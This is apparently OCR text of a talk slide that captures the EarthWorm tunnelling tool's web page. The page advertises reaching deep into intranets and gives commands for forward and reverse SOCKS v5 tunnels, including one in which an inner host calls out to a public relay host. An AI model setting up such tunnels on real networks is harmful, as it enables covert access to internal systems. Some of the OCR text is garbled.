







 $\leftarrow$   $\rightarrow$  C  $\hat{\Omega}$  O Not Secure | rootkiter.com/EarthWorm/en/index.html

#### $\qquad \qquad \, \text{if} \quad \, \text{if} \quad \, \text{if}$

./ Earthworm

中文页 Support List EW is a simple network tunnel with SOCKS v5 sever and port transfer. It works well in various situations.

PS: The Latest Version, http://www.rootkiter.com/Termite

**Download ew.zip** 

#### Description

Use case example:



It supports "forward", "backward" and "multi-transfer" modes and can penetrate deeply into the intranet.

It support various OS such as Linux, Windows, MacOS, Arm-Linux. More is coming...

The following examples are with default proxy port 1080 and SOCKS<sub>v5</sub>.

It has 6 command types: ssocksd, rcsocks, rssocks, lcx\_slave, lcx\_listen, lcx\_tran.

• 1. Forward SOCKS v5

 $S$ ./ew -s ssocksd -1 1080

• 2. Backward SOCKS v5

2 steps:

Usage:

a) Run the following command in hostA with public ip;

 $S$ ./ew -s rcsocks -1 1080 -e 8888

b) Start SOCKS v5 server on hostB which will transfer the data to port 8888 of hostA.

\$ ./ew -s rssocks -d  $1.1.1.1$  -e 8888

enjoy now.



### § Twitter: @jbradley89

**•** Questions?

